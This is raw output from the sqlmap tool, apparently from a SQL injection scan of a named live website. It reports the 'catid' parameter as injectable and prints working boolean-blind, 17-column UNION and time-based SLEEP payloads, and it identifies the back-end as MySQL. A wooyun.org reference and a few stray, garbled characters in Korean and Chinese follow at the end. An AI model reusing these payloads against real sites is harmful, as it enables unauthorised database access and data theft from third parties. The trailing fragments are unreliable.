 [21:23:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:23:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:23:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:23:16] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:24:16] [INFO] GET parameter 'catid' is 'MySQL > 5.0.11 AND time-based blind'
injectable
[21:24:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:24:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[21:24:22] [INFO] target url appears to be UNION injectable with 17 columns
[21:24:26] [INFO] GET parameter 'catid' is 'MySQL UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: catid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=2) AND 7305=7305 AND (4099=4099
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: catid=2) LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(
0x3a69776e3a,0x4443466a545868725452,0x3a70716c3a), NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=2) AND SLEEP(5) AND (5974=5974
---
[21:24:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:24:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:24:28] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.tsaochee.com.tw'
[*] shutting down at 21:24:28
www.wooyun.org
내가
半:
我是你